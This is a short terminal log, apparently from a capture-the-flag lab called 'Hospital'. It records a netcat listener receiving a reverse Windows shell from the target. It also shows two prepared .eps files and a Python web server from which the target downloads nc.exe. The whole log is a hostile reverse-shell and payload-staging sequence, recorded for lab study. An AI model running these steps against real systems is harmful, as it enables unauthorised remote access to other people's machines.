 (qwe㉿kali)-[~/pwk/Active/Hospital/vuln]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.241] 36382
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\drbrown.HOSPITAL\Documents>
(qwe㉿kali)-[~/pwk/Active/Hospital/server]
$ ls -l *.eps
-rw-r--r-- 1 qwe qwe 771 Dec  5 08:41 file1.eps
-rw-r--r-- 1 qwe qwe 836 Dec  5 08:41 file2.eps
(qwe㉿kali)-[~/pwk/Active/Hospital/server]
$ ls -l nc.exe
-rw-r--r-- 1 qwe qwe 45272 Dec  5 08:26 nc.exe
(qwe㉿kali)-[~/pwk/Active/Hospital/server]
$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [05/Dec/2023 08:43:25] "GET /nc.exe HTTP/1.1" 200 -